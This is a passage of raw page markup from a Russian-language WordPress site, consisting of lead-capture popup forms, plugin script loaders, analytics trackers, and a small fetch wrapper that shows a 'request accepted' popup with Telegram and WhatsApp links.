uot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"15550","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"fdd7aa9987"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-15 00:17:32 by W3 Total Cache
-->